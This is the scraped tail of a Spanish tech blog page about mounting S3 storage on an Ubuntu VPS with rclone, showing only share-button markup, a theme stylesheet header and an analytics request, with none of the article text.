href='https://lineit.line.me/share/ui?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&text=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone' aria-label='Line' target='_blank' class='novashare-button line' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Line</span></span></span></a><a href='https://www.linkedin.com/shareArticle?title=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone&url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&mini=true' aria-label='LinkedIn' target='_blank' class='novashare-button linkedin' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>LinkedIn</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><a href='https://mix.com/add?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F' aria-label='Mix' target='_blank' class='novashare-button mix' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M0 64v348.9c0 56.2 88 58.1 88 0V174.3c7.9-52.9 88-50.4 88 6.5v175.3c0 57.9 96 58 96 0V240c5.3-54.7 88-52.5 88 4.3v23.8c0 59.9 88 56.6 88 0V64H0z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Mix</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&media=https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps.png&description=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='https://getpocket.com/edit?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F' aria-label='Pocket' target='_blank' class='novashare-button pocket' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M407.6 64h-367C18.5 64 0 82.5 0 104.6v135.2C0 364.5 99.7 464 224.2 464c124 0 223.8-99.5 223.8-224.2V104.6c0-22.4-17.7-40.6-40.4-40.6zm-162 268.5c-12.4 11.8-31.4 11.1-42.4 0C89.5 223.6 88.3 227.4 88.3 209.3c0-16.9 13.8-30.7 30.7-30.7 17 0 16.1 3.8 105.2 89.3 90.6-86.9 88.6-89.3 105.5-89.3 16.9 0 30.7 13.8 30.7 30.7 0 17.8-2.9 15.7-114.8 123.2z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pocket</span></span></span></a><a href='#' aria-label='Print' target='_blank' class='novashare-button print' rel='nofollow noopener noreferrer' onClick='event.preventDefault();window.print();'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M448 192V77.25c0-8.49-3.37-16.62-9.37-22.63L393.37 9.37c-6-6-14.14-9.37-22.63-9.37H96C78.33 0 64 14.33 64 32v160c-35.35 0-64 28.65-64 64v112c0 8.84 7.16 16 16 16h48v96c0 17.67 14.33 32 32 32h320c17.67 0 32-14.33 32-32v-96h48c8.84 0 16-7.16 16-16V256c0-35.35-28.65-64-64-64zm-64 256H128v-96h256v96zm0-224H128V64h192v48c0 8.84 7.16 16 16 16h48v96zm48 72c-13.25 0-24-10.75-24-24 0-13.26 10.75-24 24-24s24 10.74 24 24c0 13.25-10.75 24-24 24z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Print</span></span></span></a><a href='https://www.reddit.com/submit?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&title=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone' aria-label='Reddit' target='_blank' class='novashare-button reddit' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Reddit</span></span></span></a><a href='sms:?&body=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone%20https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F' aria-label='SMS' target='_self' class='novashare-button sms' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7S4.8 480 8 480c66.3 0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4 0 256-93.1 256-208S397.4 32 256 32z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>SMS</span></span></span></a><a href='https://telegram.me/share/url?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&text=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone' aria-label='Telegram' target='_blank' class='novashare-button telegram' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Telegram</span></span></span></a><a href='https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F' aria-label='Tumblr' target='_blank' class='novashare-button tumblr' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Tumblr</span></span></span></a><a href='https://twitter.com/intent/tweet?text=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone&url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://vk.com/share.php?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F' aria-label='VK' target='_blank' class='novashare-button vkontakte' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>VK</span></span></span></a><a href='https://api.whatsapp.com/send?text=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone+https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.xing.com/spi/shares/new?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F' aria-label='Xing' target='_blank' class='novashare-button xing' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M162.7 210c-1.8 3.3-25.2 44.4-70.1 123.5-4.9 8.3-10.8 12.5-17.7 12.5H9.8c-7.7 0-12.1-7.5-8.5-14.4l69-121.3c.2 0 .2-.1 0-.3l-43.9-75.6c-4.3-7.8.3-14.1 8.5-14.1H100c7.3 0 13.3 4.1 18 12.2l44.7 77.5zM382.6 46.1l-144 253v.3L330.2 466c3.9 7.1.2 14.1-8.5 14.1h-65.2c-7.6 0-13.6-4-18-12.2l-92.4-168.5c3.3-5.8 51.5-90.8 144.8-255.2 4.6-8.1 10.4-12.2 17.5-12.2h65.7c8 0 12.3 6.7 8.5 14.1z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Xing</span></span></span></a><a href='https://www.yummly.com/urb/verify?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&title=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone&image=https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps.png&yumtype=button' aria-label='Yummly' target='_blank' class='novashare-button yummly' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 -2 30 22"><g transform="matrix(1,0,0,1,-1.471,-8.23102)"><g transform="matrix(0.0296871,0,0,-0.0296871,1.20836,26.4492)"><path fill="currentColor" d="M304,601C322,614 365,619 376,599C383,588 379,565 376,547C357,436 333,309 315,205C414,195 517,173 622,157C741,140 883,133 968,191C984,179 1000,164 999,139C997,109 952,93 923,83C887,72 849,66 808,66C626,67 475,137 307,146C289,65 252,-33 149,-28C104,-26 67,2 64,50C61,98 91,137 120,159C153,185 193,197 241,203C243,221 248,237 250,255C242,257 234,251 226,247C194,232 127,211 86,235C27,270 72,367 86,421C91,440 96,461 101,480C106,498 115,520 103,537C82,542 64,531 51,520C46,517 45,509 39,512C25,523 7,536 9,559C10,582 50,599 71,606C136,628 193,603 186,527C183,494 169,456 160,424C151,389 137,356 142,318C157,300 187,309 208,314C230,321 252,329 265,340C273,377 278,413 285,451C294,499 308,544 304,601ZM154,50C211,41 218,97 229,139C179,138 124,90 154,50ZM734,475C723,498 676,497 658,481C665,452 657,431 651,400C648,382 646,362 643,343C636,305 620,257 629,233C637,214 687,213 702,230C698,290 719,352 727,412C739,417 761,434 776,422C791,410 774,353 769,326C764,292 749,246 762,228C772,216 813,213 833,228C827,292 851,351 857,412C870,417 891,435 906,422C914,415 911,392 907,373C904,355 902,341 899,324C893,290 878,243 894,227C905,215 944,214 963,228C960,275 968,311 977,356C983,390 993,423 990,449C983,520 894,495 855,469C837,512 764,494 734,475ZM466,387C471,419 483,455 476,476C468,499 419,496 401,481C408,446 398,418 391,378C387,351 380,323 378,299C371,208 450,212 506,242C512,234 512,227 523,222C542,213 573,219 585,230C579,280 590,317 601,373C606,404 625,461 611,481C598,498 554,496 540,480C545,421 523,362 516,304C502,296 473,286 457,299C451,322 460,353 466,387Z" /></g></g></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Yummly</span></span></span></a></div></div></div></div></div><script>var shareButtons=document.querySelectorAll(".novashare-button.share"),shareWrapper=document.getElementById("novashare-share-window-wrapper");shareButtons.forEach(function(e){e.addEventListener("click",function(e){shareWrapper.classList.add("novashare-visible-window"),setTimeout(function(){shareWrapper.classList.add("novashare-animate-window")},10)})}),shareWrapper.addEventListener("click",function(e){e.target!==this&&"novashare-share-window-close"!==e.target.getAttribute("id")||shareWrapper.classList.remove("novashare-visible-window","novashare-animate-window")});</script><div id="tt" role="tooltip" aria-label="Tooltip content" class="cmtt"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tecnolitas.com/wp-content/themes/tecnolitas-1/style.css?ver=1718615453
body_size: -202
content:
/* 
Theme Name:		 Tecnolitas
Theme URI:		 http://childtheme-generator.com/
Description:	 Tecnolitas is a child theme of GeneratePress, created by ChildTheme-Generator.com
Author:			 Charlie
Author URI:		 http://childtheme-generator.com/
Template:		 generatepress
Version:		 1.0.0
Text Domain:	 tecnolitas
*/


/*
    Add your custom styles here
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=949641348&t=pageview&_s=1&dl=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&ul=en-us%40posix&dt=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone%20-%20Tecnolitas&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2136530664&gjid=510177459&cid=1233854681.1769505721&tid=UA-205553493-1&_gid=859285472.1769505721&_r=1&_slc=1&gtm=45He61n1n81KZDBW9Gv850337945za200zd850337945&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938465~115938468~116185181~116185182~116682875~116992598~117041587~117223566&z=1088480575
body_size: -451
content:
2,cG-QE2G8N2ZY9